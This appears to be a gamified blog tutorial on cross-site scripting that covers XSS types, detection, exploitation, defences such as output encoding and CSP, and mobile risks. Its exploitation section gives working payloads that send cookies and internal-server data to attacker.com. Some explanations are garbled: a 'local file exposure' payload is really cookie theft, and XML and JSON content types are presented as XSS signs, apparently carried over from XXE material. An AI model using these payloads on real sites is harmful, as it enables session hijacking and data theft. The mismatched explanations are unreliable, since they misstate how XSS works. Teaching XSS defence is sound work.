Cracking the Code of XSS Attacks: Mastering Web Application Security
Unraveling the Mechanisms, Implications, and Guardrails of XSS Attacks

The XSS Challenge in the Digital Playground 🕹️
Welcome, cyber adventurers! Imagine the web as a vast gaming arena, where hidden traps like Cross-Site Scripting (XSS) await. These aren’t just pesky glitches in the game; they’re serious threats that can turn your digital journey upside down. In this guide, we’ll navigate the treacherous waters of XSS, from its sneaky tactics to foolproof defense strategies. Ready to level up your cybersecurity game? Let’s roll!
Unmasking XSS: The Digital Deception 🔍
Dive into the realm of Cross-Site Scripting (XSS) attacks reminiscent of hidden traps in your favorite stealth video games. These cunning assaults exploit web applications, turning trusted sites into tools for theft and manipulation. Let’s decode the three main types:
- Reflected XSS: The Boomerang Attack
- Picture a ninja star that, once thrown, comes flying back. Reflected XSS operates similarly. The attacker crafts a malevolent script, embeds it in a URL or input field, and waits for an unsuspecting user to trigger it.
- Example Scenario: A user clicks on a link that looks harmless but actually contains a script. When the link is accessed, the script runs in the user’s browser, sending their data back to the attacker.
- Command Example:
javascript:alert('XSS')
embedded in a URL parameter.
- Stored XSS: The Digital Time Bomb
- Imagine planting a mine in a multiplayer game that stays dormant until someone steps on it. Stored XSS works on a similar principle. Here, the attacker stores a malicious script on the target server, like in a comment or a post. Anyone accessing this part of the site triggers the script.
- Example Scenario: An attacker leaves a comment on a blog with a script. Each time someone views the comment, the script executes, potentially stealing cookies or session tokens.
- Command Example: Posting
<script>alert('XSS')</script>
in a website comment section.
- DOM-based XSS: The Shape-shifter
- This type is akin to changing the environment in a game level without the player’s knowledge. The attacker manipulates the Document Object Model (DOM) of the page, effectively altering the page’s behavior in the client’s browser without the need to interact with the server.
- Example Scenario: A user clicks a link leading to a legitimate website, but the URL includes malicious JavaScript. This script manipulates the page DOM, leading to unexpected actions or data theft.
- Command Example: Altering the URL to
www.example.com/page#<script>alert('XSS')</script>
.
Understanding these types of XSS attacks lays the foundation for both exploiting their vulnerabilities as an ethical hacker and defending against them as a web developer. Each type requires a unique approach to tackle effectively, whether you’re setting up defenses or testing them. 🛡️🕹️🌐
Spotting the Red Flags: Identifying XSS Vulnerabilities 🕵️♂️
Just like in a detective game where you look for clues, spotting XSS vulnerabilities requires keen observation and a bit of know-how. To effectively counter XSS, you first need to identify where they might lurk. Here are key indicators to watch out for:
- Content-Type Headers: The Digital Footprints
- Pay attention to
Content-Type
headers. If you see headers indicating XML (application/xml
,text/xml
) or JSON (application/json
), it’s a heads-up. These formats are often used in web applications and can be susceptible to XSS attacks. - Tip: Use tools like Burp Suite to inspect headers. Look for requests and responses with these content types, as they might be potential XSS vectors.
- Pay attention to
- APIs: The Hidden Doors
- APIs, especially those based on SOAP (Simple Object Access Protocol) and REST (Representational State Transfer), can be prime targets. They often handle XML or JSON data, making them a playground for XSS attacks.
- Tip: Review the API documentation and test endpoints for vulnerabilities. Tools like Postman can be instrumental in sending custom requests to probe for weaknesses.
- File Extensions: The Secret Passages
- Keep an eye out for file extensions such as .xml and .json in URLs or file uploads. These are direct indicators of data formats that might be exploited via XSS.
- Tip: Use a combination of manual browsing and automated tools to crawl the application and identify endpoints or functionalities dealing with these file types.
By recognizing these red flags, you’re better equipped to either defend your digital fortress or, as an ethical hacker, test its defenses. Remember, in the world of cybersecurity, awareness is the first line of defense. 🚩💻🔍
Mastering XSS Exploitation: Crafting the Perfect Attack 🎯
Shifting to an offensive stance in the cybersecurity game, mastering XSS exploitation involves a strategic and creative approach to crafting payloads. Here’s how you can unleash the full potential of XSS attacks:
- Local File Exposure Payload: The Sneaky Infiltration
- Imagine sneaking into a high-security vault. For local file exposure, craft a payload that requests sensitive files from the server.
- Example Payload: HTML Copy code
<script type="text/javascript"> document.location='http://attacker.com/?cookie='+document.cookie; </script>
- This script sends the user’s cookies to the attacker’s server, potentially exposing session tokens or other sensitive data.
- Internal Network Scanning Payload: The Recon Mission
- Just like using a drone to scout enemy territory, you can use XSS to probe internal networks. Adjust your payload to request resources available only within the internal network.
- Example Payload: HTML Copy code
<script> fetch('http://internal-server/') .then(response => response.text()) .then(data => fetch('http://attacker.com/?data=' + btoa(data))); </script>
- This script attempts to fetch data from an internal server and send it to the attacker in base64 encoding.
- Remote Code Execution Scenario: The Power Play
- In rare cases, if the stars align (meaning the application and server are configured in a specific vulnerable way), you might pull off remote code execution using XSS.
- Example Scenario:
- An application dynamically includes JavaScript files based on URL parameters without proper sanitization.
- The attacker uploads a malicious JavaScript file to a server they control and uses XSS to include that script into the web page.
- The malicious script then executes on the server or on other users’ browsers, performing actions on behalf of the attacker.
Mastering XSS exploitation is like being the mastermind in a strategy game. Each move must be calculated and precise, exploiting the application’s weaknesses to achieve your goals. Remember, the purpose of understanding these attacks as an ethical hacker is to identify vulnerabilities and help secure applications against real-world threats. 🌐🔓🎲
Building Your XSS Shield: Defense Tactics 🛡️
In the realm of web security, developing a robust defense against XSS attacks is akin to crafting a legendary shield in a fantasy RPG. Here’s how you can forge an impenetrable barrier against XSS threats:
- Input Validation & Output Encoding: The Cleansing Ritual
- Just like a spell to ward off evil, validate every user input to ensure it doesn’t contain malicious scripts.
- Implementation: Use regular expressions or a validation library to filter inputs. For outputs, encode data to prevent browsers from executing it as code.
- Example: PHP Copy code
$sanitized_input = htmlspecialchars($user_input, ENT_QUOTES, 'UTF-8'); echo $sanitized_input;
- This PHP code snippet converts special characters in user input into HTML entities, neutralizing potential XSS payloads.
- Content Security Policy (CSP): The Magical Ward
- Think of CSP as a magical shield that specifies which scripts are safe to execute. It blocks anything that doesn’t come from a trusted source.
- Implementation: Set up a CSP header in your web application that defines trusted script sources.
- Example: HTTP Copy code
Content-Security-Policy: default-src 'self'; script-src 'self' https://trustedscripts.com;
- This CSP header ensures that scripts can only be loaded from the same origin (self) or a trusted external domain.
- Context-Aware Encoding: The Adaptive Armor
- Like armor that changes its form based on the attack, adapt your encoding techniques based on where the data will be used (HTML body, JavaScript, URL, etc.).
- Implementation: Use different encoding strategies for different contexts to ensure that any inserted content is treated as data, not executable code.
- Example:
- In HTML context: Use
htmlspecialchars()
or similar functions. - In JavaScript context: Apply JavaScript-specific encoding.
- In URL context: Use
urlencode()
or similar functions.
- In HTML context: Use
By integrating these tactics into your web application’s architecture, you create a multi-layered defense system. It’s like equipping your digital fortress with advanced security mechanisms, each layer designed to thwart a specific type of XSS attack. Remember, in the digital battleground, your proactive defenses are as crucial as your offensive strategies. 🛡️🔒🌍
XSS: The Mobile Menace 📱
In the ever-expanding digital universe, mobile devices are not just tools but extensions of our lives. However, they’re also fertile grounds for XSS attacks. Let’s understand why these pocket-sized powerhouses are often in the crosshairs of cyber threats:
- Ubiquity: A Hacker’s Playground
- With billions of smartphones in use globally, the sheer number of devices makes them an attractive target for attackers.
- Impact: Just like in an open-world game, attackers have a vast landscape to explore and exploit.
- Diverse App Ecosystem: A Cyber Pandora’s Box
- The plethora of apps available on mobile platforms increases the probability of encountering XSS vulnerabilities.
- Challenge: Each app, with its unique functionalities and security measures, can be a potential entry point for XSS attacks.
- Sensitive Data: The Digital Treasure Trove
- Smartphones store an abundance of sensitive information, from personal photos to financial data, making them lucrative targets for data theft through XSS.
- Example: An XSS vulnerability in a popular messaging app could lead to unauthorized access to personal conversations or contact information.
Navigating the Mobile XSS Challenge:
To safeguard against XSS in the mobile realm, developers and users alike need to be vigilant and proactive:
- Secure App Development:
- Developers should incorporate stringent security practices in the app development lifecycle, especially focusing on input validation and output encoding.
- Tools: Utilize mobile development frameworks that emphasize security and offer built-in protections against XSS.
- Regular Security Updates:
- Just like updating your character’s gear in a game, regularly update mobile applications to patch any known vulnerabilities.
- Tip: Enable automatic updates for apps to ensure you’re always using the latest, most secure versions.
- Educated Usage:
- Users should be cautious about the apps they download and the permissions they grant.
- Advice: Stick to official app stores and read reviews to gauge an app’s security posture.
- Security Software:
- Install reliable mobile security software that can detect and alert you about suspicious app behavior or malicious web content.
- Recommendation: Look for apps with high ratings and positive reviews in cybersecurity forums.
In the end, combating XSS on mobile devices is a joint effort between developers and users. By being aware of the risks and taking appropriate measures, we can significantly reduce the chances of falling prey to these digital pitfalls. Stay alert, stay updated, and keep your mobile fortress secure! 📱🔐🛡️
Empowerment through Education: Staying One Step Ahead 🎓
In the realm of cybersecurity, staying informed and continuously sharpening your skills is akin to leveling up in a game. Here’s how you can empower yourself against XSS attacks:
- Webinars & Workshops: The Cyber Dojo
- Platforms like BugBustersUnited regularly conduct webinars and workshops, dissecting recent XSS exploits and discussing defensive strategies.
- Benefit: These sessions are like training in a virtual dojo, where you learn new moves (techniques) and strategies to combat XSS threats.
- Interactive Learning Platforms: Your Cyber Gym
- Engage with interactive platforms that simulate XSS attacks in a controlled environment. These platforms offer a safe space to practice and perfect your XSS countermeasures.
- Example: TryHackMe and Hack The Box are like virtual gyms where you can spar against XSS scenarios, gaining hands-on experience.
- Community Forums: The Guild of Cyber Protectors
- Participate in forums on platforms like BugBustersUnited, where you can exchange knowledge, share experiences, and learn from the adventures of fellow cyber protectors.
- Experience: Just like joining a guild in an MMORPG, these forums offer camaraderie, support, and collective wisdom.
Additional Resources for Holistic Learning:
- Online Courses and Certifications:
- Enroll in courses that focus on web application security, offering a structured approach to understanding and mitigating XSS vulnerabilities.
- Recommendation: Look for courses that offer certifications, adding credibility to your skillset.
- Reading Material: The Cyber Library
- Stay updated with the latest trends in XSS and other web vulnerabilities by regularly reading articles, journals, and blog posts.
- Tip: Subscribe to cybersecurity newsletters or blogs to receive curated content.
- Capture-The-Flag (CTF) Challenges:
- Participate in CTF events focused on web security, offering real-world scenarios that test your XSS detection and exploitation skills.
- Advantage: These challenges are like real missions, putting your knowledge to the test in fun, competitive environments.
Mastering XSS requires a combination of knowledge, practical application, and community interaction. As you progress in your cybersecurity journey, remember that the learning never stops. Stay curious, stay engaged, and use platforms like BugBustersUnited as your guide in the ever-evolving world of web application security. 🚀💡🌐
Triumphing Over XSS – The Cybersecurity Quest 🚀
Embarking on the journey to conquer XSS threats is akin to navigating an epic quest in the digital realm. As valiant defenders of the cyber world, whether you’re a rising developer or a veteran cybersecurity warrior, mastering the art and science of XSS is crucial. Understanding this formidable adversary marks the beginning of your triumph.
With resources like BugBustersUnited at your disposal, you’re not merely combating these threats; you’re evolving into a master of web security. These platforms offer not just tools and techniques but also a fellowship of like-minded individuals, enriching your journey with shared wisdom and experiences.
So, don your digital armor, join the ranks of this vibrant community, and step into the fray. Together, let’s fortify the digital landscape, ensuring that every step in this virtual world is secure and safeguarded. Your journey through the labyrinth of web vulnerabilities, particularly XSS, is a testament to your dedication to a safer online universe.
Remember, in the dynamic and ever-shifting world of cybersecurity, every challenge overcome is a step towards a more secure future. Let’s unite in our quest, share our knowledge, and collectively turn the tide against XSS attacks. The digital realm awaits your prowess and contributions. Onwards to victory, one XSS challenge at a time! 🛡️💻🌐🔍